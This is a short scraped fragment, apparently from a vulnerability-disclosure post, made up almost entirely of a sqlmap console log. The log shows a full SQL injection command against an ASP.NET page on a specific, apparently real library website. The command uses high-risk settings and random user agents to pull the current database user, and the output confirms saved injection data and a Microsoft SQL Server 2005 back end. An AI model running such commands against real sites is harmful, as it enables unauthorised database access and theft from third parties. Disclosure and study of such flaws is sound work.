 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://dydl.sddylib.com/ZZ_Books.aspx?zz=%E8%8B
%B1%20%E7%AC%9B%E7%A6%8F" --level 2 --risk 3  --current-user  -v 3 --batch --ran
dom-agent
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 16:01:51
[16:01:51] [DEBUG] cleaning up configuration parameters
[16:01:51] [DEBUG] setting the HTTP timeout
[16:01:51] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[16:01:51] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1
.9.2.4) Gecko/20100523 Firefox/3.6.4 ( .NET CLR 3.5.30729)
[16:01:51] [DEBUG] setting the HTTP method to GET
[16:01:51] [DEBUG] creating HTTP requests opener object
[16:01:51] [INFO] using 'C:\Python27\sqlmap\output\dydl.sddylib.com\session' as
session file
[16:01:51] [INFO] resuming injection data from session file
[16:01:51] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[16:01:51] [INFO] testing connection to the target url
www.wooyun.org